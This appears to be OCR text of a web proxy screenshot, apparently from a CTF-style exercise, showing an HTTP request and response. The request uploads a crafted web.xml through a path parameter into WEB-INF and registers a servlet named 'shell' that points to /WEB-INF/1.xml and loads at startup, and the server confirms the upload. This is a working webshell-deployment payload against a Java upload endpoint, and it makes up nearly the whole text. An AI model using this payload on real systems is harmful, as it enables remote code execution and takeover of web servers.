 请求
美化 Raw Hex \n
1 POST /myapp/upload?path=WEB-INF/ HTTP/1.1
2 Host: 139.155.126.78:31704
3 Content-Length: 760
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.155.126.78:31704
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP8ho8UCr0yNkgxN6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:31704/myapp/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCCA2702486F2AE4066BE86D0DA13EAB
14 Connection: close
15
16 ------WebKitFormBoundaryP8ho8UCr0yNkgxN6
17 Content-Disposition: form-data; name="file"; filename="web.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
22 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
23 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
24 version="4.0">
25 <servlet>
26 <servlet-name>shell</servlet-name>
27 <jsp-file>/WEB-INF/1.xml</jsp-file>
28 <load-on-startup>1</load-on-startup>
29 </servlet>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 132
4 Date: Wed, 28 Aug 2024 05:42:17 GMT
5 Connection: close
6
7 <h1>
Upload Successful
</h1>
8 <p>
File web.xml has been uploaded successfully!
</p>
9 <p>
<a href='upload.html'>
Upload Another File
</a>
</p>
10